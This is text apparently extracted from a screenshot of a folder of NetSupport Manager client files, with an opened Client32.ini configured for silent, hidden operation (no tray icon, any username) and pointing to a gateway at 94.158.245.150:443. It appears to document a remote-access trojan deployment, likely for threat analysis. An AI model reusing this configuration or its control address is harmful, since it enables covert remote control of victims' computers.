 DancingParty
File Home Share View
This PC Desktop DancingParty
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
CareAbout.exe 7/14/2020 3:21 PM Application 104 KB
Client32.ini 9/11/2023 9:33 PM Configuration sett... 1 KB
HTCTL32.DLL 7/14/2020 3:21 PM Application exten... 321 KB
Internet Explorer.rar 9/11/2023 8:52 PM RAR File 464 KB
msvcr100.dll 7/14/2020 3:21 PM Application exten... 756 KB
nskbfltr.inf 7/14/2020 3:21 PM Setup Information 1 KB
NSM.LIC 7/14/2020 3:21 PM LIC File 1 KB
pcicapi.dll 7/14/2020 3:21 PM Application exten... 33 KB
PCICHEK.DLL 7/14/2020 3:21 PM Application exten... 19 KB
PCICL32.DLL 7/14/2020 3:21 PM Application exten... 3,648 KB
remcmdstub.exe 5/12/2010 8:20 PM Application 54 KB
TCCTL32.DLL 7/14/2020 3:21 PM Application exten... 388 KB
12 items
Client32.ini - Notepad
File Edit Format View Help
RoomSpec=Eval
SecurityKey2=dgAAAC93G0)jcXUvTrXd1DJk8t8A
silent=1
SKMode=1
SysTray=0
UnloadMirrorOnDisconnect=1
Usernames=*
[_Info]
Filename=C:\Program Files (x86)\NetSupport\NetSupport Manager\client32u.ini
[_License]
quiet=1
[Audio]
DisableAudioFilter=1
[Bridge]
Modem=SSTP
[General]
BeepUsingSpeaker=0
[HTTP]
CMPI=50
GatewayAddress=94.158.245.150:443
GSK=GH;A@ODMGJ=B?PCEFM;PCN9F<I@H
Port=443
[View]
Ln 41, Col 1 100% Windows (CRLF) UTF-8